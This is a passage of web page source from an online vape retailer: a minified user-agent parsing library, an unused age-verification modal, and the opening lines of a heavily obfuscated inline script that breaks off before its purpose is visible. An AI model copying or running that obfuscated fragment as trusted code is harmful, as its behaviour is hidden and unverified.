10)/i],[MODEL,[VENDOR,SAMSUNG],[TYPE,TABLET]],[/\b((?:s[cgp]h|gt|sm)-\w+|sc[g-]?[\d]+a?|galaxy nexus)/i,/samsung[- ]([-\w]+)/i,/sec-(sgh\w+)/i],[MODEL,[VENDOR,SAMSUNG],[TYPE,MOBILE]],[/(?:\/|\()(ip(?:hone|od)[\w, ]*)(?:\/|;)/i],[MODEL,[VENDOR,APPLE],[TYPE,MOBILE]],[/\((ipad);[-\w\),; ]+apple/i,/applecoremedia\/[\w\.]+ \((ipad)/i,/\b(ipad)\d\d?,\d\d?[;\]].+ios/i],[MODEL,[VENDOR,APPLE],[TYPE,TABLET]],[/(macintosh);/i],[MODEL,[VENDOR,APPLE]],[/\b(sh-?[altvz]?\d\d[a-ekm]?)/i],[MODEL,[VENDOR,SHARP],[TYPE,MOBILE]],[/\b((?:ag[rs][23]?|bah2?|sht?|btv)-a?[lw]\d{2})\b(?!.+d\/s)/i],[MODEL,[VENDOR,HUAWEI],[TYPE,TABLET]],[/(?:huawei|honor)([-\w ]+)[;\)]/i,/\b(nexus 6p|\w{2,4}e?-[atu]?[ln][\dx][012359c][adn]?)\b(?!.+d\/s)/i],[MODEL,[VENDOR,HUAWEI],[TYPE,MOBILE]],[/\b(poco[\w ]+|m2\d{3}j\d\d[a-z]{2})(?: bui|\))/i,/\b; (\w+) build\/hm\1/i,/\b(hm[-_ ]?note?[_ ]?(?:\d\w)?) bui/i,/\b(redmi[\-_ ]?(?:note|k)?[\w_ ]+)(?: bui|\))/i,/oid[^\)]+; (m?[12][0-389][01]\w{3,6}[c-y])( bui|; wv|\))/i,/\b(mi[-_ ]?(?:a\d|one|one[_ ]plus|note lte|max|cc)?[_ ]?(?:\d?\w?)[_ ]?(?:plus|se|lite)?)(?: bui|\))/i],[[MODEL,/_/g," "],[VENDOR,XIAOMI],[TYPE,MOBILE]],[/oid[^\)]+; (2\d{4}(283|rpbf)[cgl])( bui|\))/i,/\b(mi[-_ ]?(?:pad)(?:[\w_ ]+))(?: bui|\))/i],[[MODEL,/_/g," "],[VENDOR,XIAOMI],[TYPE,TABLET]],[/; (\w+) bui.+ oppo/i,/\b(cph[12]\d{3}|p(?:af|c[al]|d\w|e[ar])[mt]\d0|x9007|a101op)\b/i],[MODEL,[VENDOR,"OPPO"],[TYPE,MOBILE]],[/\b(opd2\d{3}a?) bui/i],[MODEL,[VENDOR,"OPPO"],[TYPE,TABLET]],[/vivo (\w+)(?: bui|\))/i,/\b(v[12]\d{3}\w?[at])(?: bui|;)/i],[MODEL,[VENDOR,"Vivo"],[TYPE,MOBILE]],[/\b(rmx[1-3]\d{3})(?: bui|;|\))/i],[MODEL,[VENDOR,"Realme"],[TYPE,MOBILE]],[/\b(milestone|droid(?:[2-4x]| (?:bionic|x2|pro|razr))?:?( 4g)?)\b[\w ]+build\//i,/\bmot(?:orola)?[- ](\w*)/i,/((?:moto[\w\(\) ]+|xt\d{3,4}|nexus 6)(?= bui|\)))/i],[MODEL,[VENDOR,MOTOROLA],[TYPE,MOBILE]],[/\b(mz60\d|xoom[2 ]{0,2}) build\//i],[MODEL,[VENDOR,MOTOROLA],[TYPE,TABLET]],[/((?=lg)?[vl]k\-?\d{3}) bui| 3\.[-\w; ]{10}lg?-([06cv9]{3,4})/i],[MODEL,[VENDOR,LG],[TYPE,TABLET]],[/(lm(?:-?f100[nv]?|-[\w\.]+)(?= bui|\))|nexus [45])/i,/\blg[-e;\/ ]+((?!browser|netcast|android tv)\w+)/i,/\blg-?([\d\w]+) bui/i],[MODEL,[VENDOR,LG],[TYPE,MOBILE]],[/(ideatab[-\w ]+)/i,/lenovo ?(s[56]000[-\w]+|tab(?:[\w ]+)|yt[-\d\w]{6}|tb[-\d\w]{6})/i],[MODEL,[VENDOR,LENOVO],[TYPE,TABLET]],[/(?:maemo|nokia).*(n900|lumia \d+)/i,/nokia[-_ ]?([-\w\.]*)/i],[[MODEL,/_/g," "],[VENDOR,"Nokia"],[TYPE,MOBILE]],[/(pixel c)\b/i],[MODEL,[VENDOR,GOOGLE],[TYPE,TABLET]],[/droid.+; (pixel[\daxl ]{0,6})(?: bui|\))/i],[MODEL,[VENDOR,GOOGLE],[TYPE,MOBILE]],[/droid.+ (a?\d[0-2]{2}so|[c-g]\d{4}|so[-gl]\w+|xq-a\w[4-7][12])(?= bui|\).+chrome\/(?![1-6]{0,1}\d\.))/i],[MODEL,[VENDOR,SONY],[TYPE,MOBILE]],[/sony tablet [ps]/i,/\b(?:sony)?sgp\w+(?: bui|\))/i],[[MODEL,"Xperia Tablet"],[VENDOR,SONY],[TYPE,TABLET]],[/ (kb2005|in20[12]5|be20[12][59])\b/i,/(?:one)?(?:plus)? (a\d0\d\d)(?: b|\))/i],[MODEL,[VENDOR,"OnePlus"],[TYPE,MOBILE]],[/(alexa)webm/i,/(kf[a-z]{2}wi|aeo[c-r]{2})( bui|\))/i,/(kf[a-z]+)( bui|\)).+silk\//i],[MODEL,[VENDOR,AMAZON],[TYPE,TABLET]],[/((?:sd|kf)[0349hijorstuw]+)( bui|\)).+silk\//i],[[MODEL,/(.+)/g,"Fire Phone $1"],[VENDOR,AMAZON],[TYPE,MOBILE]],[/(playbook);[-\w\),; ]+(rim)/i],[MODEL,VENDOR,[TYPE,TABLET]],[/\b((?:bb[a-f]|st[hv])100-\d)/i,/\(bb10; (\w+)/i],[MODEL,[VENDOR,BLACKBERRY],[TYPE,MOBILE]],[/(?:\b|asus_)(transfo[prime ]{4,10} \w+|eeepc|slider \w+|nexus 7|padfone|p00[cj])/i],[MODEL,[VENDOR,ASUS],[TYPE,TABLET]],[/ (z[bes]6[027][012][km][ls]|zenfone \d\w?)\b/i],[MODEL,[VENDOR,ASUS],[TYPE,MOBILE]],[/(nexus 9)/i],[MODEL,[VENDOR,"HTC"],[TYPE,TABLET]],[/(htc)[-;_ ]{1,2}([\w ]+(?=\)| bui)|\w+)/i,/(zte)[- ]([\w ]+?)(?: bui|\/|\))/i,/(alcatel|geeksphone|nexian|panasonic(?!(?:;|\.))|sony(?!-bra))[-_ ]?([-\w]*)/i],[VENDOR,[MODEL,/_/g," "],[TYPE,MOBILE]],[/droid.+; ([ab][1-7]-?[0178a]\d\d?)/i],[MODEL,[VENDOR,"Acer"],[TYPE,TABLET]],[/droid.+; (m[1-5] note) bui/i,/\bmz-([-\w]{2,})/i],[MODEL,[VENDOR,"Meizu"],[TYPE,MOBILE]],[/; ((?:power )?armor(?:[\w ]{0,8}))(?: bui|\))/i],[MODEL,[VENDOR,"Ulefone"],[TYPE,MOBILE]],[/(blackberry|benq|palm(?=\-)|sonyericsson|acer|asus|dell|meizu|motorola|polytron|infinix|tecno)[-_ ]?([-\w]*)/i,/(hp) ([\w ]+\w)/i,/(asus)-?(\w+)/i,/(microsoft); (lumia[\w ]+)/i,/(lenovo)[-_ ]?([-\w]+)/i,/(jolla)/i,/(oppo) ?([\w ]+) bui/i],[VENDOR,MODEL,[TYPE,MOBILE]],[/(kobo)\s(ereader|touch)/i,/(archos) (gamepad2?)/i,/(hp).+(touchpad(?!.+tablet)|tablet)/i,/(kindle)\/([\w\.]+)/i],[VENDOR,MODEL,[TYPE,TABLET]],[/(surface duo)/i],[MODEL,[VENDOR,MICROSOFT],[TYPE,TABLET]],[/droid [\d\.]+; (fp\du?)(?: b|\))/i],[MODEL,[VENDOR,"Fairphone"],[TYPE,MOBILE]],[/(shield[\w ]+) b/i],[MODEL,[VENDOR,"Nvidia"],[TYPE,TABLET]],[/(sprint) (\w+)/i],[VENDOR,MODEL,[TYPE,MOBILE]],[/(kin\.[onetw]{3})/i],[[MODEL,/\./g," "],[VENDOR,MICROSOFT],[TYPE,MOBILE]],[/droid.+; ([c6]+|et5[16]|mc[239][23]x?|vc8[03]x?)\)/i],[MODEL,[VENDOR,ZEBRA],[TYPE,TABLET]],[/droid.+; (ec30|ps20|tc[2-8]\d[kx])\)/i],[MODEL,[VENDOR,ZEBRA],[TYPE,MOBILE]],[/smart-tv.+(samsung)/i],[VENDOR,[TYPE,SMARTTV]],[/hbbtv.+maple;(\d+)/i],[[MODEL,/^/,"SmartTV"],[VENDOR,SAMSUNG],[TYPE,SMARTTV]],[/(nux; netcast.+smarttv|lg (netcast\.tv-201\d|android tv))/i],[[VENDOR,LG],[TYPE,SMARTTV]],[/(apple) ?tv/i],[VENDOR,[MODEL,APPLE+" TV"],[TYPE,SMARTTV]],[/crkey/i],[[MODEL,CHROME+"cast"],[VENDOR,GOOGLE],[TYPE,SMARTTV]],[/droid.+aft(\w+)( bui|\))/i],[MODEL,[VENDOR,AMAZON],[TYPE,SMARTTV]],[/\(dtv[\);].+(aquos)/i,/(aquos-tv[\w ]+)\)/i],[MODEL,[VENDOR,SHARP],[TYPE,SMARTTV]],[/(bravia[\w ]+)( bui|\))/i],[MODEL,[VENDOR,SONY],[TYPE,SMARTTV]],[/(mitv-\w{5}) bui/i],[MODEL,[VENDOR,XIAOMI],[TYPE,SMARTTV]],[/Hbbtv.*(technisat) (.*);/i],[VENDOR,MODEL,[TYPE,SMARTTV]],[/\b(roku)[\dx]*[\)\/]((?:dvp-)?[\d\.]*)/i,/hbbtv\/\d+\.\d+\.\d+ +\([\w\+ ]*; *([\w\d][^;]*);([^;]*)/i],[[VENDOR,trim],[MODEL,trim],[TYPE,SMARTTV]],[/\b(android tv|smart[- ]?tv|opera tv|tv; rv:)\b/i],[[TYPE,SMARTTV]],[/(ouya)/i,/(nintendo) (\w+)/i],[VENDOR,MODEL,[TYPE,CONSOLE]],[/droid.+; (shield) bui/i],[MODEL,[VENDOR,"Nvidia"],[TYPE,CONSOLE]],[/(playstation \w+)/i],[MODEL,[VENDOR,SONY],[TYPE,CONSOLE]],[/\b(xbox(?: one)?(?!; xbox))[\); ]/i],[MODEL,[VENDOR,MICROSOFT],[TYPE,CONSOLE]],[/((pebble))app/i],[VENDOR,MODEL,[TYPE,WEARABLE]],[/(watch)(?: ?os[,\/]|\d,\d\/)[\d\.]+/i],[MODEL,[VENDOR,APPLE],[TYPE,WEARABLE]],[/droid.+; (wt63?0{2,3})\)/i],[MODEL,[VENDOR,ZEBRA],[TYPE,WEARABLE]],[/droid.+; (glass) \d/i],[MODEL,[VENDOR,GOOGLE],[TYPE,XR]],[/(quest( \d| pro)?)/i],[MODEL,[VENDOR,FACEBOOK],[TYPE,XR]],[/(tesla)(?: qtcarbrowser|\/[-\w\.]+)/i],[VENDOR,[TYPE,EMBEDDED]],[/(aeobc)\b/i],[MODEL,[VENDOR,AMAZON],[TYPE,EMBEDDED]],[/droid .+?; ([^;]+?)(?: bui|; wv\)|\) applew).+? mobile safari/i],[MODEL,[TYPE,MOBILE]],[/droid .+?; ([^;]+?)(?: bui|\) applew).+?(?! mobile) safari/i],[MODEL,[TYPE,TABLET]],[/\b((tablet|tab)[;\/]|focus\/\d(?!.+mobile))/i],[[TYPE,TABLET]],[/(phone|mobile(?:[;\/]| [ \w\/\.]*safari)|pda(?=.+windows ce))/i],[[TYPE,MOBILE]],[/(android[-\w\. ]{0,9});.+buil/i],[MODEL,[VENDOR,"Generic"]]],engine:[[/windows.+ edge\/([\w\.]+)/i],[VERSION,[NAME,EDGE+"HTML"]],[/webkit\/537\.36.+chrome\/(?!27)([\w\.]+)/i],[VERSION,[NAME,"Blink"]],[/(presto)\/([\w\.]+)/i,/(webkit|trident|netfront|netsurf|amaya|lynx|w3m|goanna)\/([\w\.]+)/i,/ekioh(flow)\/([\w\.]+)/i,/(khtml|tasman|links)[\/ ]\(?([\w\.]+)/i,/(icab)[\/ ]([23]\.[\d\.]+)/i,/\b(libweb)/i],[NAME,VERSION],[/rv\:([\w\.]{1,9})\b.+(gecko)/i],[VERSION,NAME]],os:[[/microsoft (windows) (vista|xp)/i],[NAME,VERSION],[/(windows (?:phone(?: os)?|mobile))[\/ ]?([\d\.\w ]*)/i],[NAME,[VERSION,strMapper,windowsVersionMap]],[/windows nt 6\.2; (arm)/i,/windows[\/ ]?([ntce\d\. ]+\w)(?!.+xbox)/i,/(?:win(?=3|9|n)|win 9x )([nt\d\.]+)/i],[[VERSION,strMapper,windowsVersionMap],[NAME,WINDOWS]],[/ip[honead]{2,4}\b(?:.*os ([\w]+) like mac|; opera)/i,/(?:ios;fbsv\/|iphone.+ios[\/ ])([\d\.]+)/i,/cfnetwork\/.+darwin/i],[[VERSION,/_/g,"."],[NAME,"iOS"]],[/(mac os x) ?([\w\. ]*)/i,/(macintosh|mac_powerpc\b)(?!.+haiku)/i],[[NAME,"macOS"],[VERSION,/_/g,"."]],[/droid ([\w\.]+)\b.+(android[- ]x86|harmonyos)/i],[VERSION,NAME],[/(android|webos|qnx|bada|rim tablet os|maemo|meego|sailfish)[-\/ ]?([\w\.]*)/i,/(blackberry)\w*\/([\w\.]*)/i,/(tizen|kaios)[\/ ]([\w\.]+)/i,/\((series40);/i],[NAME,VERSION],[/\(bb(10);/i],[VERSION,[NAME,BLACKBERRY]],[/(?:symbian ?os|symbos|s60(?=;)|series60)[-\/ ]?([\w\.]*)/i],[VERSION,[NAME,"Symbian"]],[/mozilla\/[\d\.]+ \((?:mobile|tablet|tv|mobile; [\w ]+); rv:.+ gecko\/([\w\.]+)/i],[VERSION,[NAME,FIREFOX+" OS"]],[/web0s;.+rt(tv)/i,/\b(?:hp)?wos(?:browser)?\/([\w\.]+)/i],[VERSION,[NAME,"webOS"]],[/watch(?: ?os[,\/]|\d,\d\/)([\d\.]+)/i],[VERSION,[NAME,"watchOS"]],[/crkey\/([\d\.]+)/i],[VERSION,[NAME,CHROME+"cast"]],[/(cros) [\w]+(?:\)| ([\w\.]+)\b)/i],[[NAME,"Chrome OS"],VERSION],[/panasonic;(viera)/i,/(netrange)mmh/i,/(nettv)\/(\d+\.[\w\.]+)/i,/(nintendo|playstation) (\w+)/i,/(xbox); +xbox ([^\);]+)/i,/\b(joli|palm)\b ?(?:os)?\/?([\w\.]*)/i,/(mint)[\/\(\) ]?(\w*)/i,/(mageia|vectorlinux)[; ]/i,/([kxln]?ubuntu|debian|suse|opensuse|gentoo|arch(?= linux)|slackware|fedora|mandriva|centos|pclinuxos|red ?hat|zenwalk|linpus|raspbian|plan 9|minix|risc os|contiki|deepin|manjaro|elementary os|sabayon|linspire)(?: gnu\/linux)?(?: enterprise)?(?:[- ]linux)?(?:-gnu)?[-\/ ]?(?!chrom|package)([-\w\.]*)/i,/(hurd|linux) ?([\w\.]*)/i,/(gnu) ?([\w\.]*)/i,/\b([-frentopcghs]{0,5}bsd|dragonfly)[\/ ]?(?!amd|[ix346]{1,2}86)([\w\.]*)/i,/(haiku) (\w+)/i],[NAME,VERSION],[/(sunos) ?([\w\.\d]*)/i],[[NAME,"Solaris"],VERSION],[/((?:open)?solaris)[-\/ ]?([\w\.]*)/i,/(aix) ((\d)(?=\.|\)| )[\w\.])*/i,/\b(beos|os\/2|amigaos|morphos|openvms|fuchsia|hp-ux|serenityos)/i,/(unix) ?([\w\.]*)/i],[NAME,VERSION]]};var defaultProps=function(){var props={init:{},isIgnore:{},isIgnoreRgx:{},toString:{}};setProps.call(props.init,[[UA_BROWSER,[NAME,VERSION,MAJOR,TYPE]],[UA_CPU,[ARCHITECTURE]],[UA_DEVICE,[TYPE,MODEL,VENDOR]],[UA_ENGINE,[NAME,VERSION]],[UA_OS,[NAME,VERSION]]]);setProps.call(props.isIgnore,[[UA_BROWSER,[VERSION,MAJOR]],[UA_ENGINE,[VERSION]],[UA_OS,[VERSION]]]);setProps.call(props.isIgnoreRgx,[[UA_BROWSER,/ ?browser$/i],[UA_OS,/ ?os$/i]]);setProps.call(props.toString,[[UA_BROWSER,[NAME,VERSION]],[UA_CPU,[ARCHITECTURE]],[UA_DEVICE,[VENDOR,MODEL]],[UA_ENGINE,[NAME,VERSION]],[UA_OS,[NAME,VERSION]]]);return props}();var createIData=function(item,itemType){var init_props=defaultProps.init[itemType],is_ignoreProps=defaultProps.isIgnore[itemType]||0,is_ignoreRgx=defaultProps.isIgnoreRgx[itemType]||0,toString_props=defaultProps.toString[itemType]||0;function IData(){setProps.call(this,init_props)}IData.prototype.getItem=function(){return item};IData.prototype.withClientHints=function(){if(!NAVIGATOR_UADATA){return item.parseCH().get()}return NAVIGATOR_UADATA.getHighEntropyValues(CH_ALL_VALUES).then(function(res){return item.setCH(new UACHData(res,false)).parseCH().get()})};IData.prototype.withFeatureCheck=function(){return item.detectFeature().get()};if(itemType!=UA_RESULT){IData.prototype.is=function(strToCheck){var is=false;for(var i in this){if(this.hasOwnProperty(i)&&!has(is_ignoreProps,i)&&lowerize(is_ignoreRgx?strip(is_ignoreRgx,this[i]):this[i])==lowerize(is_ignoreRgx?strip(is_ignoreRgx,strToCheck):strToCheck)){is=true;if(strToCheck!=UNDEF_TYPE)break}else if(strToCheck==UNDEF_TYPE&&is){is=!is;break}}return is};IData.prototype.toString=function(){var str=EMPTY;for(var i in toString_props){if(typeof this[toString_props[i]]!==UNDEF_TYPE){str+=(str?" ":EMPTY)+this[toString_props[i]]}}return str||UNDEF_TYPE}}if(!NAVIGATOR_UADATA){IData.prototype.then=function(cb){var that=this;var IDataResolve=function(){for(var prop in that){if(that.hasOwnProperty(prop)){this[prop]=that[prop]}}};IDataResolve.prototype={is:IData.prototype.is,toString:IData.prototype.toString};var resolveData=new IDataResolve;cb(resolveData);return resolveData}}return new IData};function UACHData(uach,isHttpUACH){uach=uach||{};setProps.call(this,CH_ALL_VALUES);if(isHttpUACH){setProps.call(this,[[BRANDS,itemListToArray(uach[CH_HEADER])],[FULLVERLIST,itemListToArray(uach[CH_HEADER_FULL_VER_LIST])],[MOBILE,/\?1/.test(uach[CH_HEADER_MOBILE])],[MODEL,stripQuotes(uach[CH_HEADER_MODEL])],[PLATFORM,stripQuotes(uach[CH_HEADER_PLATFORM])],[PLATFORMVER,stripQuotes(uach[CH_HEADER_PLATFORM_VER])],[ARCHITECTURE,stripQuotes(uach[CH_HEADER_ARCH])],[FORMFACTORS,itemListToArray(uach[CH_HEADER_FORM_FACTORS])],[BITNESS,stripQuotes(uach[CH_HEADER_BITNESS])]])}else{for(var prop in uach){if(this.hasOwnProperty(prop)&&typeof uach[prop]!==UNDEF_TYPE)this[prop]=uach[prop]}}}function UAItem(itemType,ua,rgxMap,uaCH){this.get=function(prop){if(!prop)return this.data;return this.data.hasOwnProperty(prop)?this.data[prop]:undefined};this.set=function(prop,val){this.data[prop]=val;return this};this.setCH=function(ch){this.uaCH=ch;return this};this.detectFeature=function(){if(NAVIGATOR&&NAVIGATOR.userAgent==this.ua){switch(this.itemType){case UA_BROWSER:if(NAVIGATOR.brave&&typeof NAVIGATOR.brave.isBrave==FUNC_TYPE){this.set(NAME,"Brave")}break;case UA_DEVICE:if(!this.get(TYPE)&&NAVIGATOR_UADATA&&NAVIGATOR_UADATA[MOBILE]){this.set(TYPE,MOBILE)}if(this.get(MODEL)=="Macintosh"&&NAVIGATOR&&typeof NAVIGATOR.standalone!==UNDEF_TYPE&&NAVIGATOR.maxTouchPoints&&NAVIGATOR.maxTouchPoints>2){this.set(MODEL,"iPad").set(TYPE,TABLET)}break;case UA_OS:if(!this.get(NAME)&&NAVIGATOR_UADATA&&NAVIGATOR_UADATA[PLATFORM]){this.set(NAME,NAVIGATOR_UADATA[PLATFORM])}break;case UA_RESULT:var data=this.data;var detect=function(itemType){return data[itemType].getItem().detectFeature().get()};this.set(UA_BROWSER,detect(UA_BROWSER)).set(UA_CPU,detect(UA_CPU)).set(UA_DEVICE,detect(UA_DEVICE)).set(UA_ENGINE,detect(UA_ENGINE)).set(UA_OS,detect(UA_OS))}}return this};this.parseUA=function(){if(this.itemType!=UA_RESULT){rgxMapper.call(this.data,this.ua,this.rgxMap)}if(this.itemType==UA_BROWSER){this.set(MAJOR,majorize(this.get(VERSION)))}return this};this.parseCH=function(){var uaCH=this.uaCH,rgxMap=this.rgxMap;switch(this.itemType){case UA_BROWSER:var brands=uaCH[FULLVERLIST]||uaCH[BRANDS],prevName;if(brands){for(var i in brands){var brandName=strip(/(Google|Microsoft) /,brands[i].brand||brands[i]),brandVersion=brands[i].version;if(!/not.a.brand/i.test(brandName)&&(!prevName||/chrom/i.test(prevName)&&!/chromi/i.test(brandName))){this.set(NAME,brandName).set(VERSION,brandVersion).set(MAJOR,majorize(brandVersion));prevName=brandName}}}break;case UA_CPU:var archName=uaCH[ARCHITECTURE];if(archName){if(archName&&uaCH[BITNESS]=="64")archName+="64";rgxMapper.call(this.data,archName+";",rgxMap)}break;case UA_DEVICE:if(uaCH[MOBILE]){this.set(TYPE,MOBILE)}if(uaCH[MODEL]){this.set(MODEL,uaCH[MODEL])}if(uaCH[MODEL]=="Xbox"){this.set(TYPE,CONSOLE).set(VENDOR,MICROSOFT)}if(uaCH[FORMFACTORS]){var ff;if(typeof uaCH[FORMFACTORS]!=="string"){var idx=0;while(!ff&&idx<uaCH[FORMFACTORS].length){ff=strMapper(uaCH[FORMFACTORS][idx++],formFactorsMap)}}else{ff=strMapper(uaCH[FORMFACTORS],formFactorsMap)}this.set(TYPE,ff)}break;case UA_OS:var osName=uaCH[PLATFORM];if(osName){var osVersion=uaCH[PLATFORMVER];if(osName==WINDOWS)osVersion=parseInt(majorize(osVersion),10)>=13?"11":"10";this.set(NAME,osName).set(VERSION,osVersion)}if(this.get(NAME)==WINDOWS&&uaCH[MODEL]=="Xbox"){this.set(NAME,"Xbox").set(VERSION,undefined)}break;case UA_RESULT:var data=this.data;var parse=function(itemType){return data[itemType].getItem().setCH(uaCH).parseCH().get()};this.set(UA_BROWSER,parse(UA_BROWSER)).set(UA_CPU,parse(UA_CPU)).set(UA_DEVICE,parse(UA_DEVICE)).set(UA_ENGINE,parse(UA_ENGINE)).set(UA_OS,parse(UA_OS))}return this};setProps.call(this,[["itemType",itemType],["ua",ua],["uaCH",uaCH],["rgxMap",rgxMap],["data",createIData(this,itemType)]]);return this}function UAParser(ua,extensions,headers){if(typeof ua===OBJ_TYPE){if(isExtensions(ua,true)){if(typeof extensions===OBJ_TYPE){headers=extensions}extensions=ua}else{headers=ua;extensions=undefined}ua=undefined}else if(typeof ua===STR_TYPE&&!isExtensions(extensions,true)){headers=extensions;extensions=undefined}if(!(this instanceof UAParser)){return new UAParser(ua,extensions,headers).getResult()}var userAgent=typeof ua===STR_TYPE?ua:NAVIGATOR&&NAVIGATOR.userAgent?NAVIGATOR.userAgent:headers&&headers[USER_AGENT]?headers[USER_AGENT]:EMPTY,httpUACH=new UACHData(headers,true),regexMap=extensions?extend(defaultRegexes,extensions):defaultRegexes,createItemFunc=function(itemType){if(itemType==UA_RESULT){return function(){return new UAItem(itemType,userAgent,regexMap,httpUACH).set("ua",userAgent).set(UA_BROWSER,this.getBrowser()).set(UA_CPU,this.getCPU()).set(UA_DEVICE,this.getDevice()).set(UA_ENGINE,this.getEngine()).set(UA_OS,this.getOS()).get()}}else{return function(){return new UAItem(itemType,userAgent,regexMap[itemType],httpUACH).parseUA().get()}}};setProps.call(this,[["getBrowser",createItemFunc(UA_BROWSER)],["getCPU",createItemFunc(UA_CPU)],["getDevice",createItemFunc(UA_DEVICE)],["getEngine",createItemFunc(UA_ENGINE)],["getOS",createItemFunc(UA_OS)],["getResult",createItemFunc(UA_RESULT)],["getUA",function(){return userAgent}],["setUA",function(ua){if(isString(ua))userAgent=ua.length>UA_MAX_LENGTH?trim(ua,UA_MAX_LENGTH):ua;return this}]]).setUA(userAgent);return this}UAParser.VERSION=LIBVERSION;UAParser.BROWSER=enumerize([NAME,VERSION,MAJOR,TYPE]);UAParser.CPU=enumerize([ARCHITECTURE]);UAParser.DEVICE=enumerize([MODEL,VENDOR,TYPE,CONSOLE,MOBILE,SMARTTV,TABLET,WEARABLE,EMBEDDED]);UAParser.ENGINE=UAParser.OS=enumerize([NAME,VERSION]);if(typeof exports!==UNDEF_TYPE){if(typeof module!==UNDEF_TYPE&&module.exports){exports=module.exports=UAParser}exports.UAParser=UAParser}else{if(typeof define===FUNC_TYPE&&define.amd){define(function(){return UAParser})}else if(isWindow){window.UAParser=UAParser}}var $=isWindow&&(window.jQuery||window.Zepto);if($&&!$.ua){var parser=new UAParser;$.ua=parser.getResult();$.ua.get=function(){return parser.getUA()};$.ua.set=function(ua){parser.setUA(ua);var result=parser.getResult();for(var prop in result){$.ua[prop]=result[prop]}}}})(typeof window==="object"?window:this);
        </script>
        
        <script>
           
            async function uniAgeVerification() {
                const styles = `
                  @media (max-width: 768px) {
                    .uni-modal-content {
                      margin-left: 10px; 
                      margin-right: 10px; 
                    }
                  }
                
                  .uni-modal {
                    font-family: Montserat, sans-serif;
                    display: flex;
                    justify-content: center;
                    align-items: center;
                    position: fixed;
                    top: 0;
                    left: 0;
                    width: 100%;
                    height: 100%;
                    background: rgba(0, 0, 0, 0.3);
                    z-index: 999999;
                  }
                
                  .uni-modal-content {
                    background: #3a2a2f;
                    padding: 20px;
                    border-radius: 8px;
                    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
                    max-width: 500px;
                    text-align: center;
                    position: relative;
                    overflow: hidden;
                  }
                
                  .uni-modal-header {
                    background-color: #3a2a2f;
                    color: #ffffff;
                    font-size: 14px;
                    font-weight: bold;
                    text-transform: uppercase;
                    width: 100%;
                    height: 30px;
                    position: absolute;
                    top: 0;
                    left: 0;
                    display: flex;
                    justify-content: center;
                    align-items: center;
                  }
                
                  .uni-modal-content-inner {
                    margin-top: 40px; /* Offset for the header */
                  }
                
                  .uni-logo-container {
                    display: flex;
                    justify-content: center;
                    max-width: 200px;
                    margin: 0 auto;
                  }
                
                  .uni-logo {
                    width: 300px;
                    height: 100%;
                    margin-bottom: 20px;
                  }
                
                  .uni-button-container {
                    display: flex;
                    justify-content: space-around;
                    margin-top: 15px;
                    gap: 10px;
                  }
                
                  .uni-button-container button {
                    background-color: #c49e62;
                    color: #3a2a2f;
                    border: 1px solid #000000;
                    border-radius: 5px;
                    padding: 10px 20px;
                    cursor: pointer;
                    font-weight: bold;
                    width: 100%;
                  }
                
                  .uni-button-container button:hover {
                    background-color: #ffffff;
                  }
                
                  .uni-button-container button:focus {
                    outline: none;
                  }
                
                  .uni-button-container button.disagree {
                    background-color: #e9e2dd;
                    color: #3a2a2f;
                    border: 1px solid #000000;
                  }
                
                  .uni-button-container button.disagree:hover {
                    background-color: #c49e62;
                    color: #000000;
                  }
                
                  .uni-modal-content p {
                    color: #e9e2dd;
                    margin-bottom: 10px;
                    line-height: 1.5;
                  }
                
                  .uni-modal-content strong {
                    font-weight: bold;
                  }
                `;
                
                const styleSheet = document.createElement("style");
                styleSheet.type = "text/css";
                styleSheet.innerText = styles;
                document.head.appendChild(styleSheet);
                
                async function createAgeVerificationModal() {
                    return new Promise((resolve) => {
                      const modal = document.createElement("div");
                      modal.id = "age-verification-modal";
                      modal.classList.add("uni-modal");
                    
                      modal.innerHTML = `
                          <div class="uni-modal-content">
                            <div class="uni-modal-header">AGE VERIFICATION</div>
                            <div class="uni-modal-content-inner">
                              <div class="uni-logo-container">
                                <img style="filter: invert(100%);" src="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/300x60/general_vape-logo-2_1679941698__52704.original.png" alt="GeneralVape Logo" class="uni-logo" loading="lazy" width="300" height="60">
                              </div>
                              <p>Please confirm that you are 21 years of age or older to proceed with this purchase. We perform age verification checks before processing any payments.</p>
                              <div class="uni-button-container">
                                <button id="agree" class="agree">Agree</button>
                                <button id="disagree" class="disagree">Disagree</button>
                              </div>
                            </div>
                          </div>
                        `;
                    
                      document.body.appendChild(modal);
                    
                      const agreeButton = modal.querySelector("#agree");
                      const disagreeButton = modal.querySelector("#disagree");
                    
                      agreeButton.addEventListener("click", function () {
                        localStorage.setItem("uni-age-verified", "true");
                        modal.style.display = "none";
                        resolve(true);
                      });
                    
                      disagreeButton.addEventListener("click", function () {
                        window.location.href = "https://google.com/";
                      });
                    });
                }
                
                async function showAgeVerificationModal() {
                    if (localStorage.getItem("uni-age-verified") !== "true") {
                      if (!document.getElementById("age-verification-modal")) {
                        await createAgeVerificationModal();
                      } else {
                        document.getElementById("age-verification-modal").style.display = "flex";
                      }
                    }
                }
                
                if (document.readyState === "loading") {
                    document.addEventListener('DOMContentLoaded', async () => {
                      await showAgeVerificationModal();
                    });
                } else {
                    await showAgeVerificationModal();
                }
            }

            //setTimeout(uniAgeVerification, 500); 
            
        </script>
        <script>
           (function(_0x2d7c23,_0x283934){function _0x16db0c(_0x272f5a,_0x57b1d8,_0x1c934a,_0x5a1fec,_0xe95962){return _0x538a(_0x57b1d8-0x305,_0xe95962);}function _0x51a976(_0x3b8026,_0x3535f4,_0x3236cb,_0xfe5a7,_0x21ce84){return _0x538a(_0x3535f4-0x2f9,_0x3b8026);}function _0x37360e(_0x20038c,_0x8bc05c,_0x3468ac,_0x1c0f6c,_0x5e2647){return _0x538a(_0x5e2647-0x351,_0x20038c);}const _0x2b6190=_0x2d7c23();function _0x184f82(_0x2541d2,_0x5d9926,_0x4d182d,_0x229df2,_0x14c06e){return _0x538a(_0x14c06e- -0x303,_0x229df2);}function _0x42a7eb(_0x19b128,_0x298267,_0x1c6571,_0x233cd5,_0xdd48b5){return _0x538a(_0xdd48b5-0x3ad,_0x19b128);}while(!![]){try{const 